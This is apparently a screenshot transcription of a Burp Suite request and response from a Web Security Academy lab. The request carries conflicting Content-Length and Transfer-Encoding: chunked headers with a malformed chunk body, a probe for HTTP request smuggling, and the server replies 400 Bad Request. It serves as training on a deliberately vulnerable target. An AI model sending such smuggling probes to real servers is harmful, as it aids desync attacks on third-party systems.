 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a67006a031fb3c68258895d00ff008e.web-security-academy.net\r\n
3 Connection: keep-alive\r\n
4 Content-Length: 6\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 3\r\n
8 abc\r\n
9 X\r\n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}